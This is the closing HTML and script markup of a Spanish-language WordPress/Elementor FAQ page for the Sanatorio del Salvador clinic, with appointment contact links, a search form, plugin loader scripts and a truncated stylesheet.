							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><path d="M22.2,5.9c-0.3-1-1-1.7-2-2c-1.8-0.5-8.9-0.5-8.9-0.5s-7.1,0-8.9,0.5c-1,0.3-1.7,1-2,2C0,7.7,0,11.3,0,11.3 s0,3.7,0.5,5.5c0.3,1,1,1.7,2,2c1.8,0.5,8.9,0.5,8.9,0.5s7.1,0,8.9-0.5c1-0.3,1.7-1,2-2c0.5-1.8,0.5-5.5,0.5-5.5S22.7,7.7,22.2,5.9z  M9.1,14.7V7.9l5.9,3.4L9.1,14.7z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e69543b ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e69543b" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Solicitar un turno:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c95677a elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-auto elementor-tablet-align-start elementor-widget-tablet__width-inherit elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="c95677a" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:3514529600">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><path d="M22,16l-5-2.1c-0.1,0-0.3-0.1-0.4-0.1c-0.3,0-0.6,0.2-0.8,0.4l-2.2,2.7c-3.5-1.6-6.2-4.4-7.8-7.8l2.7-2.2 C8.7,6.7,8.9,6.4,8.9,6c0-0.1,0-0.3-0.1-0.4l-2.1-5C6.5,0.3,6.1,0,5.6,0c0,0-0.1,0-0.2,0L0.8,1.1C0.3,1.2,0,1.6,0,2.1 c0,11.4,9.2,20.6,20.6,20.6c0.5,0,0.9-0.3,1-0.8l1.1-4.6c0-0.1,0-0.2,0-0.2C22.7,16.6,22.4,16.2,22,16z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TURNOS: <b>0351 4529600</b></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-051fffb elementor-align-start elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="051fffb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://turnossanatoriodelsalvador.com/turnos-app/#/inicio" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 651 800" xml:space="preserve"><g>	<g>		<g>			<path d="M147.8,600.3h47.8v47.8c0,17.6,14.3,31.9,31.9,31.9s31.9-14.3,31.9-31.9v-47.8h47.8c17.6,0,31.9-14.3,31.9-31.9     c0-17.6-14.3-31.9-31.9-31.9h-47.8v-47.8c0-17.6-14.3-31.9-31.9-31.9s-31.9,14.3-31.9,31.9v47.8h-47.8     c-17.6,0-31.9,14.3-31.9,31.9C115.9,586,130.1,600.3,147.8,600.3z"></path>			<path d="M619.1,0H31.9C14.3,0,0,14.3,0,31.9v736.2C0,785.7,14.3,800,31.9,800h423.4c7.9,0,16.3-3.1,22.6-9.3l163.8-163.8     c5.9-5.9,9.3-14.1,9.3-22.6V31.9C651,14.3,636.7,0,619.1,0z M487.2,691v-54.8H542C506,672.2,515.1,663.1,487.2,691z M587.2,572.4     L587.2,572.4H455.3c-17.6,0-31.9,14.3-31.9,31.9v131.9H63.8V63.8h523.3V572.4z"></path>			<path d="M147.8,389.3h165c17.6,0,31.9-14.3,31.9-31.9c0-17.6-14.3-31.9-31.9-31.9h-165c-17.6,0-31.9,14.3-31.9,31.9     C115.9,375,130.1,389.3,147.8,389.3z"></path>			<path d="M147.8,291.4h355.5c17.6,0,31.9-14.3,31.9-31.9s-14.3-31.9-31.9-31.9H147.8c-17.6,0-31.9,14.3-31.9,31.9     S130.1,291.4,147.8,291.4z"></path>			<path d="M147.8,193.4h355.5c17.6,0,31.9-14.3,31.9-31.9s-14.3-31.9-31.9-31.9H147.8c-17.6,0-31.9,14.3-31.9,31.9     S130.1,193.4,147.8,193.4z"></path>		</g>	</g></g></svg>						</span>
										<span class="elementor-icon-list-text">PORTAL PACIENTE</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="92" class="elementor elementor-92 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-4c0bae2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c0bae2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15717f4" data-id="15717f4" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d47958 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search ob-has-background-overlay elementor-widget elementor-widget-search-form" data-id="9d47958" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;,&quot;_ob_searchcop_use_it&quot;:&quot;yes&quot;,&quot;_ob_searchcop_srch_options&quot;:&quot;all&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://sanatoriodelsalvador.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-9d47958">Buscar</label>

					
					<input id="elementor-search-form-9d47958" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Buscar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link rel='stylesheet' id='elementor-post-1501-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-1501.css?ver=1769696504' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//sanatoriodelsalvador.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.32' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="https://sanatoriodelsalvador.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://sanatoriodelsalvador.com/wp-includes/js/wp-util.min.js?ver=938cc5aa445a8e701b68bd36665a3961" id="wp-util-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https://sanatoriodelsalvador.com/wp-json/jet-search/v1/search-posts","action":"jet_ajax_search","nonce":"18f439868a","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https://sanatoriodelsalvador.com/wp-admin/admin-ajax.php","searchSuggestions":{"ajaxurl":"https://sanatoriodelsalvador.com/wp-admin/admin-ajax.php","get_suggestions_rest_api_url":"https://sanatoriodelsalvador.com/wp-json/jet-search/v1/get-suggestions","add_suggestions_rest_api_url":"https://sanatoriodelsalvador.com/wp-json/jet-search/v1/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"55c29a618b","nonce":"231fe11d56","use_session":"false"}};
var jetSearchSettings = {"rest_api_url":"https://sanatoriodelsalvador.com/wp-json/jet-search/v1/search-posts","action":"jet_ajax_search","nonce":"18f439868a","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https://sanatoriodelsalvador.com/wp-admin/admin-ajax.php","searchSuggestions":{"ajaxurl":"https://sanatoriodelsalvador.com/wp-admin/admin-ajax.php","get_suggestions_rest_api_url":"https://sanatoriodelsalvador.com/wp-json/jet-search/v1/get-suggestions","add_suggestions_rest_api_url":"https://sanatoriodelsalvador.com/wp-json/jet-search/v1/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"55c29a618b","nonce":"231fe11d56","use_session":"false"}};
//# sourceURL=jet-search-js-extra
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.16.1" id="jet-search-js"></script>
<script src="//sanatoriodelsalvador.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script src="//sanatoriodelsalvador.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.32" defer async id="revmin-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.18","ajaxUrl":"https://sanatoriodelsalvador.com/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://sanatoriodelsalvador.com/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://sanatoriodelsalvador.com/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://sanatoriodelsalvador.com/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"55c29a618b","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.18" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script id="jet-popup-frontend-js-extra">
var jetPopupData = {"version":"2.0.20.3","ajax_url":"https://sanatoriodelsalvador.com/wp-admin/admin-ajax.php","isElementor":"true"};
//# sourceURL=jet-popup-frontend-js-extra
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.20.3" id="jet-popup-frontend-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/sanatoriodelsalvador.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sanatoriodelsalvador.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sanatoriodelsalvador.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"41b1efaa6e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"lightbox_description_src":"caption","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_share":"yes"},"post":{"id":5919,"title":"Preguntas%20Frecuentes%20-%20Sanatorio%20del%20Salvador","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
"use strict";jQuery(window).on("elementor/frontend/init",(function(){var e,n,t,o,r,i=elementorModules.frontend.handlers.Base;e=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isSearchCop()&&this.runSearchCop()},isSearchCop:function(){return"yes"===this.getElementSettings("_ob_searchcop_use_it")},onElementChange:(n=function(e){"_ob_searchcop_srch_options"===e&&this.runSearchCop()},t=900,function(){var e=this,i=arguments,s=function(){r=null,o||n.apply(e,i)},a=o&&!r;clearTimeout(r),r=setTimeout(s,t),a&&n.apply(e,i)}),runSearchCop:function(){var e=this.getElementSettings("_ob_searchcop_srch_options");if("post"===e||"page"===e||"product"===e){var n=this.$element.find(".elementor-search-form__container");if(!n.length)return;var t='<input type="hidden" name="post_type" value="'+e+'" />';n.prepend(t)}}}),elementorFrontend.hooks.addAction("frontend/element_ready/search-form.default",(function(n){elementorFrontend.elementsHandler.addHandler(e,{$element:n})}))}));
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=2.1.24aaa" id="ooohboi-steroids-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https://sanatoriodelsalvador.com/wp-admin/admin-ajax.php","ajaxlisting":"https://sanatoriodelsalvador.com/pacientes/informacion/preguntas-frecuentes/?nocache=1769761107","restNonce":"55c29a618b","hoverActionTimeout":"400","post_id":"5919","query_builder":{"custom_ids":[]},"addedPostCSS":["5929"]};
//# sourceURL=jet-engine-frontend-js-extra
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.8.2.1" id="jet-engine-frontend-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sanatoriodelsalvador.com\/wp-admin\/admin-ajax.php","nonce":"54b7cfc6b8","urls":{"assets":"https:\/\/sanatoriodelsalvador.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sanatoriodelsalvador.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sanatoriodelsalvador.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=2.1.24" id="ob-hoveranimator-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://sanatoriodelsalvador.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://sanatoriodelsalvador.com/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.3" id="jet-elements-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.18" id="jet-menu-elementor-widgets-scripts-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.20.3" id="jet-popup-elementor-frontend-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://sanatoriodelsalvador.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://sanatoriodelsalvador.com/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.13" id="jet-tabs-frontend-js"></script>
            <script>
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://sanatoriodelsalvador.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-5919.css?ver=1769710408
body_size: 13714
content:
.elementor-5919 .elementor-element.elementor-element-eac49f8.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-5919 .elementor-element.elementor-element-eac49f8.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-5919 .elementor-element.elementor-element-eac49f8.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-5919 .elementor-element.elementor-element-eac49f8.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-5919 .elementor-element.elementor-element-eac49f8.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-5919 .elementor-element.elementor-element-14ab6ed.elementor-column{align-self:inherit;cursor:default;}.elementor-5919 .elementor-element.elementor-element-14ab6ed > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5919 .elementor-element.elementor-element-f0da05b{--spacer-size:300px;}.elementor-5919 .elementor-element.elementor-element-f0da05b > .elementor-widget-container{background-image:url("https://sanatoriodelsalvador.com/wp-content/uploads/2022/07/horarios-de-atencion-hero.jpg");background-position:center center;background-size:cover;}.elementor-5919 .elementor-element.elementor-element-f009014.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-5919 .elementor-element.elementor-element-f009014.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-5919 .elementor-element.elementor-element-f009014.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-5919 .elementor-element.elementor-element-f009014.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-5919 .elementor-element.elementor-element-f009014.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-5919 .elementor-element.elementor-element-f009014{border-style:solid;border-width:0px 0px 6px 0px;border-color:#C41218;}.elementor-5919 .elementor-element.elementor-element-f009014, .elementor-5919 